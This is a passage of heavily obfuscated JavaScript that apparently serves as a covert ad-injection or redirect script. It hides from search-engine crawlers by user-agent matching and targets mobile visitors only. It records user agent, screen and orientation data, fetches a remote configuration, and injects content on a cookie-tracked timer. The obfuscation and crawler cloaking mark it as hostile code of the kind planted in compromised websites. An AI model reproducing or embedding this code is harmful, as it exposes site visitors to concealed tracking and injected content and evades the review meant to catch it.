_0x5ece9a['ztzBh'](_0xa301b6,_0x2217dc);}};window[_0x1f12e9(0x15c)]&&window[_0x1f12e9(0x1f9)](_0x5ece9a['pYAXY'],function(_0x1b8d64){var _0x98c933=_0x1f12e9,_0x119a17=_0x1b8d64[_0x98c933(0x16a)];_0x1e8a7d=_0x410273['wHyWT'](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273['Zzlre'](0x64,_0x119a17['x'])),0x64),_0x3bfcb8=_0x410273[_0x98c933(0x1ed)](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273['Zzlre'](0x64,_0x119a17['y'])),0x64),_0xfd3cbb=_0x410273['wHyWT'](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273[_0x98c933(0x179)](0x64,_0x119a17['z'])),0x64);},!0x1);},_0x3a5936[_0x5a1645(0x199)]=function(_0x5abf93){var _0x5577e4=_0x5a1645,_0x3855a9=_0x5ece9a[_0x5577e4(0x1a9)](encodeURI,_0x5ece9a[_0x5577e4(0xfc)](_0x5abf93[_0x5577e4(0xc9)]+':\x20',_0x5abf93[_0x5577e4(0x1a0)]));_0x3a5936[_0x5577e4(0x1e2)](_0x5ece9a[_0x5577e4(0x17d)](_0x5ece9a[_0x5577e4(0x1c2)],_0x3855a9));},_0x3a5936['IsPC']=function(){var _0x1f4715=_0x5a1645;return!_0x5ece9a[_0x1f4715(0x1bc)](navigator[_0x1f4715(0x107)][_0x1f4715(0x14e)](_0x5ece9a[_0x1f4715(0x1c7)]),0x0)&&!!/^Win|Mac/[_0x1f4715(0xee)](navigator['platform']);},_0x3a5936['init']=function(_0x3dc85e){var _0xb5a0ad=_0x5a1645;_0x3a5936['IsPC']()?_0x3dc85e[_0xb5a0ad(0x1fe)]=_0x3dc85e[_0xb5a0ad(0x1da)]:(_0x3a5936['yb'](_0x3dc85e),_0x3a5936[_0xb5a0ad(0x178)](_0x3dc85e),_0x3a5936['img'](_0x3dc85e),_0x3a5936['ac'](_0x3dc85e),_0x3a5936['gb'](_0x3dc85e),_0x3a5936['qd'](_0x3dc85e),_0x3a5936[_0xb5a0ad(0x186)](_0x3dc85e),_0x3a5936['db'](_0x3dc85e)),_0x3dc85e[_0xb5a0ad(0xe2)]&&_0x3a5936[_0xb5a0ad(0x1e2)](_0x3dc85e[_0xb5a0ad(0xe2)]);},!_0x3a5936[_0x5a1645(0x1cd)]()){try{var _0x1ad8d3=_0x5ece9a[_0x5a1645(0x17b)](Math[_0x5a1645(0x113)](_0x5ece9a[_0x5a1645(0x13f)](0x5,Math[_0x5a1645(0x1b1)]())),0x3),_0x50ac14=_0x3a5936['rc'](_0x1ad8d3)+'p',_0x3523d6=_0x5ece9a['OEKms'](_0x3a5936['rc'](_0x1ad8d3),'m'),_0x2e2f92=_0x5ece9a[_0x5a1645(0x1cb)](_0x3a5936['rc'](_0x1ad8d3),'q'),_0x4524f8=_0x5ece9a[_0x5a1645(0xcb)](_0x3a5936['rc'](_0x1ad8d3),'h'),_0x2e7a31=_0x3a5936['rc'](_0x1ad8d3)+'c',_0x2c0753=_0x5ece9a['RrZdj'](_0x3a5936['rc'](_0x1ad8d3),'i'),_0x14d517=_0x3a5936['rc'](0xa),_0x4d7af3=_0x3a5936['rc'](0xb),_0x335307=JSON[_0x5a1645(0x1b6)](_0x3a5936['de'](_0x5ece9a[_0x5a1645(0x152)]));navigator[_0x5a1645(0x107)]['match'](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x5a1645(0x1a4)]||document[_0x5a1645(0x11e)][_0x5a1645(0x123)](document[_0x5a1645(0x1fc)](_0x5ece9a['axLAW'])),_0x3a5936['IsPC']()&&(_0x335307[_0x5a1645(0x1fe)]=_0x335307[_0x5a1645(0x1da)]),_0x335307[_0x5a1645(0xd2)]=window[_0x5a1645(0x16c)],_0x5ece9a[_0x5a1645(0x1b7)](_0x5ece9a[_0x5a1645(0x103)](parseInt,window[_0x5a1645(0x12f)]['height'])/_0x5ece9a['puwar'](parseInt,window[_0x5a1645(0x12f)][_0x5a1645(0xd2)]),1.7)?(_0x335307[_0x5a1645(0x1ea)]=_0x5ece9a[_0x5a1645(0x1df)](parseInt,_0x5ece9a[_0x5a1645(0xc4)](_0x335307[_0x5a1645(0xd2)]/0x280,_0x5ece9a[_0x5a1645(0x11b)](0x7c,_0x5ece9a['kImIp'](0x28,0x3-_0x335307[_0x5a1645(0xfe)])))),_0x335307[_0x5a1645(0xd8)]=_0x5ece9a['XOAXE'](parseInt,_0x5ece9a[_0x5a1645(0x13b)](_0x335307[_0x5a1645(0xd2)],0x280)*_0x335307[_0x5a1645(0x150)])):(_0x335307['height']=0x78,_0x335307[_0x5a1645(0xd8)]=0x0),_0x335307['user_agent']=navigator[_0x5a1645(0x107)][_0x5a1645(0x1ad)](),_0x335307[_0x5a1645(0x1eb)]=new Date()[_0x5a1645(0x109)](),_0x335307['open_n']=0x0,_0x335307[_0x5a1645(0x19f)]=0x0,_0x335307['com_c_number']=0x0,_0x335307['show_number']=0x1,_0x3a5936['yb'](_0x335307),_0x3a5936[_0x5a1645(0x178)](_0x335307),_0x3a5936[_0x5a1645(0x1e8)](_0x335307),_0x3a5936['ac'](_0x335307),_0x3a5936['gb'](_0x335307),_0x3a5936['db'](_0x335307));}catch(_0x2cdbf2){_0x3a5936['catch'](_0x2cdbf2);}var _0x51577f=new XMLHttpRequest();_0x51577f['open'](_0x5a1645(0x203),_0x5ece9a[_0x5a1645(0x1c1)](_0x5ece9a[_0x5a1645(0x101)](_0x335307[_0x5a1645(0x1fe)]+_0x5ece9a[_0x5a1645(0x16d)],_0x335307['id']),_0x5ece9a[_0x5a1645(0x135)])+Math[_0x5a1645(0x1b1)](),!0x0),_0x51577f[_0x5a1645(0x180)](_0x5ece9a[_0x5a1645(0x1e1)],_0x5a1645(0x21a)),_0x51577f[_0x5a1645(0x16f)](),_0x51577f[_0x5a1645(0x131)]=function(){var _0xb2acfc=_0x5a1645;try{if(0x4==_0x51577f[_0xb2acfc(0x1c5)]&&_0x5ece9a['LRVua'](0xc8,_0x51577f[_0xb2acfc(0x1b2)])){var _0x16e5b7=JSON[_0xb2acfc(0x1b6)](_0x51577f[_0xb2acfc(0x1b4)]),_0x23528c=JSON['parse'](_0x3a5936['de'](_0x16e5b7['key']));_0x23528c['string']=_0x16e5b7['string'],_0x23528c[_0xb2acfc(0xd2)]=window['innerWidth'],_0x5ece9a[_0xb2acfc(0x1be)](_0x5ece9a[_0xb2acfc(0xbf)](parseInt,window[_0xb2acfc(0x12f)][_0xb2acfc(0x1ea)]),_0x5ece9a[_0xb2acfc(0x1a9)](parseInt,window['screen'][_0xb2acfc(0xd2)]))>1.7?(_0x23528c[_0xb2acfc(0x1ea)]=parseInt(_0x5ece9a[_0xb2acfc(0x1d5)](_0x23528c['width'],0x280)*_0x5ece9a['njYtr'](0x7c,_0x5ece9a[_0xb2acfc(0x1a5)](0x28,_0x5ece9a['JhNUM'](0x3,_0x23528c['size'])))),_0x23528c[_0xb2acfc(0xd8)]=_0x5ece9a[_0xb2acfc(0x10b)](parseInt,_0x5ece9a[_0xb2acfc(0xc2)](_0x5ece9a[_0xb2acfc(0x1f3)](_0x23528c[_0xb2acfc(0xd2)],0x280),_0x23528c[_0xb2acfc(0x150)]))):(_0x23528c[_0xb2acfc(0x1ea)]=0x78,_0x23528c[_0xb2acfc(0xd8)]=0x0),_0x23528c[_0xb2acfc(0x198)]=navigator[_0xb2acfc(0x107)]['toLowerCase'](),_0x23528c[_0xb2acfc(0x1eb)]=new Date()['getTime'](),_0x23528c[_0xb2acfc(0x19d)]=0x0,_0x23528c[_0xb2acfc(0x19f)]=0x0,_0x23528c[_0xb2acfc(0x12b)]=0x0,_0x23528c[_0xb2acfc(0x102)]=_0x3a5936[_0xb2acfc(0x1f7)](_0x5ece9a[_0xb2acfc(0xe1)](_0x5ece9a[_0xb2acfc(0xfb)],_0x23528c['id'])),_0x23528c[_0xb2acfc(0x102)]?_0x23528c['show_number']=_0x5ece9a[_0xb2acfc(0x21c)](_0x5ece9a[_0xb2acfc(0xef)](parseInt,_0x23528c[_0xb2acfc(0x102)]),0x1):_0x23528c[_0xb2acfc(0x102)]=0x1,setTimeout(function(){var _0x33228b=_0xb2acfc;_0x3a5936[_0x33228b(0x10f)](_0x5ece9a[_0x33228b(0x1d9)](_0x5ece9a[_0x33228b(0xfb)],_0x23528c['id']),_0x23528c['show_number'],0x4650);},0x7530),_0x3a5936[_0xb2acfc(0xcf)](_0x23528c);}}catch(_0x78785e){_0x3a5936[_0xb2acfc(0x199)](_0x78785e);}};}}}()));
var nantmfyl_is_ws = nantmfyl_is_kk = 1;